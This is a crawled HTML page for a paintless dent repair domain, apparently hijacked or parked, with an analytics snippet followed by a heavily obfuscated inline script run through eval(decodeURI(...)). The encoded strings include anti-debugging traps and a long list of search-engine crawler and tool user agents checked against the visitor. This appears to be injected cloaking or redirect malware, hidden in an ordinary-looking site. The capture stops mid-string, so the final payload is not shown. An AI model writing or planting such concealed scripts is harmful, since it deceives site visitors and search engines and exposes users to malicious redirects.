

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bayareapaintlessdentrepair.com/
body_size: 18713
content:
<!DOCTYPE html>


<html lang="en">
  <head>
  
  
    
  
  

  
  
  

  
  

    <title>bayareapaintlessdentrepair.com | Home</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta data-hid="mobile-web-app-capable" name="mobile-web-app-capable" content="yes">
    <meta data-hid="theme-color" name="theme-color" content="#000000">
    <meta data-hid="og:type" name="og:type" property="og:type" content="website">
    <meta data-hid="description" name="description" content=" Directory of bayareapaintlessdentrepair.com ">
    <meta data-hid="apple-mobile-web-app-title" name="apple-mobile-web-app-title" content="bayareapaintlessdentrepair.com | Home">
    <meta data-hid="author" name="author" content="bayareapaintlessdentrepair.com">
    <meta data-hid="og:title" name="og:title" property="og:title" content="bayareapaintlessdentrepair.com | Home">
    <meta data-hid="og:site_name" name="og:site_name" property="og:site_name" content="bayareapaintlessdentrepair.com">
    <meta data-hid="og:description" name="og:description" property="og:description" content=" Directory of bayareapaintlessdentrepair.com ">
    

    
    <!-- Default Statcounter code for Bay Area PDR
http://bayareapaintlessdentrepair.com -->
<script type="text/javascript">
var sc_project=12607925; 
var sc_invisible=1; 
var sc_security="d22b5fa9"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12607925/0/d22b5fa9/1/"
alt="Web Analytics Made Easy - StatCounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
<script>eval(decodeURI("var%20_0x137d=%5B'%5Cx5a%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx31%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx70%5Cx64%5Cx41%5Cx3d%5Cx3d','%5Cx64%5Cx47%5Cx56%5Cx7a%5Cx64%5Cx41%5Cx3d%5Cx3d','%5Cx58%5Cx43%5Cx74%5Cx63%5Cx4b%5Cx79%5Cx41%5Cx71%5Cx4b%5Cx44%5Cx38%5Cx36%5Cx57%5Cx32%5Cx45%5Cx74%5Cx65%5Cx6b%5Cx45%5Cx74%5Cx57%5Cx6c%5Cx38%5Cx6b%5Cx58%5Cx56%5Cx73%5Cx77%5Cx4c%5Cx54%5Cx6c%5Cx68%5Cx4c%5Cx58%5Cx70%5Cx42%5Cx4c%5Cx56%5Cx70%5Cx66%5Cx4a%5Cx46%5Cx30%5Cx71%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx68%5Cx68%5Cx61%5Cx57%5Cx34%5Cx3d','%5Cx64%5Cx47%5Cx46%5Cx69%5Cx62%5Cx47%5Cx55%5Cx3d','%5Cx58%5Cx69%5Cx68%5Cx62%5Cx58%5Cx69%5Cx42%5Cx64%5Cx4b%5Cx79%5Cx67%5Cx67%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx30%5Cx72%5Cx4b%5Cx53%5Cx73%5Cx70%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx31%5Cx39','%5Cx64%5Cx58%5Cx4e%5Cx6c%5Cx63%5Cx6b%5Cx46%5Cx6e%5Cx5a%5Cx57%5Cx35%5Cx30','%5Cx59%5Cx58%5Cx42%5Cx77%5Cx62%5Cx48%5Cx6b%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx38%5Cx69%5Cx49%5Cx43%5Cx73%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx79%5Cx41%5Cx72%5Cx49%5Cx43%5Cx49%5Cx76','%5Cx59%5Cx57%5Cx4e%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx68%5Cx6d%5Cx64%5Cx57%5Cx35%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx49%5Cx41%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx6c%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx32%5Cx68%5Cx70%5Cx62%5Cx47%5Cx55%5Cx67%5Cx4b%5Cx48%5Cx52%5Cx79%5Cx64%5Cx57%5Cx55%5Cx70%5Cx49%5Cx48%5Cx74%5Cx39','%5Cx5a%5Cx58%5Cx68%5Cx6a%5Cx5a%5Cx58%5Cx42%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx4b%5Cx47%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx39%5Cx38%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx31%5Cx4e%5Cx62%5Cx32%5Cx4a%5Cx70%5Cx62%5Cx47%5Cx56%5Cx38%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx4c%5Cx55%5Cx6c%5Cx74%5Cx59%5Cx57%5Cx64%5Cx6c%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx53%5Cx42%5Cx6d%5Cx59%5Cx58%5Cx5a%5Cx70%5Cx59%5Cx32%5Cx39%5Cx75%5Cx66%5Cx45%5Cx31%5Cx6c%5Cx5a%5Cx47%5Cx6c%5Cx68%5Cx63%5Cx47%5Cx46%5Cx79%5Cx64%5Cx47%5Cx35%5Cx6c%5Cx63%5Cx6e%5Cx4d%5Cx74%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx66%5Cx47%5Cx4a%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx78%5Cx31%5Cx63%5Cx6e%5Cx42%5Cx38%5Cx61%5Cx6d%5Cx46%5Cx32%5Cx59%5Cx58%5Cx78%5Cx33%5Cx5a%5Cx32%5Cx56%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx38%5Cx51%5Cx32%5Cx39%5Cx74%5Cx62%5Cx57%5Cx39%5Cx75%5Cx63%5Cx79%5Cx31%5Cx49%5Cx64%5Cx48%5Cx52%5Cx77%5Cx51%5Cx32%5Cx78%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx46%5Cx42%5Cx35%5Cx64%5Cx47%5Cx68%5Cx76%5Cx62%5Cx69%5Cx31%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx73%5Cx61%5Cx57%5Cx4a%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx69%5Cx64%5Cx33%5Cx64%5Cx33%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx42%5Cx31%5Cx62%5Cx6d%5Cx6c%5Cx30%5Cx66%5Cx47%5Cx35%5Cx31%5Cx64%5Cx47%5Cx4e%5Cx6f%5Cx66%5Cx48%5Cx42%5Cx6f%5Cx63%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx66%5Cx47%5Cx31%5Cx7a%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx71%5Cx65%5Cx58%5Cx68%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx5a%5Cx42%5Cx55%5Cx31%5Cx51%5Cx74%5Cx56%5Cx32%5Cx56%5Cx69%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx47%5Cx51%5Cx56%5Cx4e%5Cx55%5Cx49%5Cx45%5Cx56%5Cx75%5Cx64%5Cx47%5Cx56%5Cx79%5Cx63%5Cx48%5Cx4a%5Cx70%5Cx63%5Cx32%5Cx55%5Cx67%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx64%5Cx73%5Cx62%5Cx33%5Cx52%5Cx79%5Cx62%5Cx32%5Cx35%5Cx38%5Cx64%5Cx47%5Cx56%5Cx76%5Cx62%5Cx57%5Cx46%5Cx38%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx59%5Cx58%5Cx78%5Cx7a%5Cx5a%5Cx57%5Cx56%5Cx72%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx64%5Cx70%5Cx5a%5Cx32%5Cx46%5Cx69%5Cx62%5Cx47%5Cx46%5Cx7a%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx57%5Cx46%5Cx66%5Cx59%5Cx58%5Cx4a%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx32%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx52%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx32%5Cx56%5Cx79%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx33%5Cx5a%5Cx57%5Cx4a%5Cx74%5Cx62%5Cx32%5Cx34%5Cx67%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx74%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx6e%5Cx56%5Cx69%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx33%5Cx78%5Cx56%5Cx63%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx55%5Cx35%5Cx76%5Cx64%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx68%5Cx62%5Cx6e%5Cx52%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx4a%5Cx6c%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx63%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx5a%5Cx57%5Cx56%5Cx6b%5Cx65%5Cx58%5Cx78%5Cx6d%5Cx62%5Cx48%5Cx56%5Cx6d%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx6d%5Cx6c%5Cx69%5Cx62%5Cx6e%5Cx56%5Cx74%5Cx4c%5Cx6d%5Cx4a%5Cx75%5Cx5a%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx33%5Cx78%5Cx74%5Cx63%5Cx33%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx75%5Cx63%5Cx32%5Cx4e%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx59%5Cx33%5Cx6c%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx55%5Cx6c%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx55%5Cx39%5Cx4a%5Cx66%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx79%5Cx31%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx75%5Cx64%5Cx48%5Cx78%5Cx30%5Cx59%5Cx57%5Cx64%5Cx76%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx4e%5Cx53%5Cx6a%5Cx45%5Cx79%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx76%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx4a%5Cx70%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx35%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx58%5Cx78%5Cx69%5Cx64%5Cx58%5Cx70%5Cx36%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx73%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx64%5Cx58%5Cx4a%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx31%5Cx5a%5Cx57%5Cx55%5Cx67%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx5a%5Cx76%5Cx65%5Cx57%5Cx46%5Cx6e%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx33%5Cx6c%5Cx69%5Cx5a%5Cx58%5Cx4a%5Cx51%5Cx59%5Cx58%5Cx52%5Cx79%5Cx62%5Cx32%5Cx78%5Cx38%5Cx64%5Cx6d%5Cx39%5Cx70%5Cx62%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx70%5Cx5a%5Cx48%5Cx56%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx58%5Cx4e%5Cx6c%5Cx5a%5Cx58%5Cx4a%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx52%5Cx33%5Cx5a%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx62%5Cx33%5Cx4e%5Cx30%5Cx63%5Cx6d%5Cx46%5Cx75%5Cx61%5Cx33%5Cx78%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx61%5Cx58%5Cx52%5Cx70%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx59%5Cx33%5Cx4a%5Cx70%5Cx59%5Cx6d%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx6e%5Cx5a%5Cx54%5Cx4a%5Cx79%5Cx63%5Cx33%5Cx4e%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx61%5Cx57%5Cx35%5Cx72%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx45%5Cx46%5Cx6b%5Cx61%5Cx57%5Cx52%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4a%5Cx73%5Cx5a%5Cx57%5Cx74%5Cx72%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx6d%5Cx39%5Cx76%5Cx62%5Cx58%5Cx4e%5Cx38%5Cx5a%5Cx47%5Cx39%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx31%5Cx68%5Cx61%5Cx57%5Cx77%5Cx75%5Cx55%5Cx6c%5Cx56%5Cx66%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx70%5Cx63%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx68%5Cx6c%5Cx63%5Cx6d%5Cx6c%5Cx30%5Cx63%5Cx6d%5Cx6c%5Cx34%5Cx66%5Cx47%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx30%5Cx61%5Cx47%5Cx46%5Cx30%5Cx5a%5Cx6d%5Cx6c%5Cx73%5Cx5a%5Cx58%5Cx78%5Cx6c%5Cx64%5Cx58%5Cx4a%5Cx76%5Cx63%5Cx47%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx75%5Cx62%5Cx33%5Cx4a%5Cx6e%5Cx66%5Cx45%5Cx35%5Cx6c%5Cx63%5Cx6d%5Cx52%5Cx43%5Cx65%5Cx55%5Cx35%5Cx68%5Cx64%5Cx48%5Cx56%5Cx79%5Cx5a%5Cx53%5Cx35%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx7a%5Cx64%5Cx48%5Cx4a%5Cx70%5Cx65%5Cx43%5Cx42%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx46%5Cx6f%5Cx63%5Cx6d%5Cx56%5Cx6d%5Cx63%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx59%5Cx6d%5Cx39%5Cx31%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx48%5Cx78%5Cx6b%5Cx62%5Cx32%5Cx31%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx64%5Cx69%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx31%5Cx62%5Cx57%5Cx31%5Cx70%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx32%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx52%5Cx70%5Cx63%5Cx33%5Cx52%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx5a%5Cx58%5Cx70%5Cx75%5Cx59%5Cx57%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx4d%5Cx79%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx32%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx32%5Cx78%5Cx6d%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx70%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx75%5Cx64%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx56%5Cx74%5Cx58%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6d%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx76%5Cx61%5Cx32%5Cx56%5Cx34%5Cx64%5Cx47%5Cx56%5Cx79%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx6c%5Cx64%5Cx47%5Cx6c%5Cx38%5Cx55%5Cx6d%5Cx56%5Cx30%5Cx63%5Cx6d%5Cx56%5Cx32%5Cx62%5Cx31%5Cx42%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx42%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx65%5Cx58%5Cx70%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx73%5Cx59%5Cx69%5Cx31%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx32%5Cx39%5Cx6e%5Cx62%5Cx33%5Cx56%5Cx38%5Cx62%5Cx48%5Cx4e%5Cx7a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx68%5Cx63%5Cx6d%5Cx56%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx68%5Cx38%5Cx64%5Cx32%5Cx39%5Cx6a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx79%5Cx62%5Cx33%5Cx78%5Cx45%5Cx64%5Cx57%5Cx4e%5Cx72%5Cx52%5Cx48%5Cx56%5Cx6a%5Cx61%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx63%5Cx33%5Cx4e%5Cx79%5Cx62%5Cx32%5Cx4e%5Cx72%5Cx5a%5Cx58%5Cx52%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx52%5Cx79%5Cx64%5Cx58%5Cx42%5Cx68%5Cx59%5Cx33%5Cx52%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx46%5Cx75%5Cx65%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx57%5Cx4e%5Cx76%5Cx62%5Cx32%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx33%5Cx42%5Cx6c%5Cx62%5Cx6d%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx64%5Cx75%5Cx59%5Cx57%5Cx30%5Cx67%5Cx5a%5Cx32%5Cx35%5Cx68%5Cx62%5Cx53%5Cx42%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx74%5Cx62%5Cx6d%5Cx56%5Cx30%5Cx4c%5Cx6d%5Cx4e%5Cx76%5Cx62%5Cx53%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx6a%5Cx61%5Cx32%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx74%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx4e%5Cx76%5Cx59%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx33%5Cx78%5Cx70%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx5a%5Cx33%5Cx4a%5Cx76%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx59%5Cx6e%5Cx78%5Cx6a%5Cx62%5Cx32%5Cx35%5Cx30%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx49%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx67%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx52%5Cx76%5Cx63%5Cx47%5Cx78%5Cx70%5Cx63%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx56%5Cx76%5Cx61%5Cx32%5Cx6c%5Cx6a%5Cx61%5Cx33%5Cx4d%5Cx74%5Cx63%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx58%5Cx51%5Cx79%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx61%5Cx57%5Cx45%5Cx74%5Cx5a%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx61%5Cx58%5Cx41%5Cx74%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx75%5Cx59%5Cx32%5Cx39%5Cx74%5Cx66%5Cx48%5Cx4e%5Cx70%5Cx64%5Cx47%5Cx56%5Cx6c%5Cx65%5Cx48%5Cx42%5Cx73%5Cx62%5Cx33%5Cx4a%5Cx6c%5Cx63%5Cx69%5Cx35%5Cx70%5Cx62%5Cx6d%5Cx5a%5Cx76%5Cx66%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx4e%5Cx68%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx42%5Cx79%5Cx62%5Cx33%5Cx68%5Cx70%5Cx62%5Cx57%5Cx6c%5Cx6a%5Cx66%5Cx47%5Cx4e%5Cx6f%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx5a%5Cx57%5Cx52%5Cx6c%5Cx64%5Cx47%5Cx56%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx6e%5Cx78%5Cx69%5Cx62%5Cx4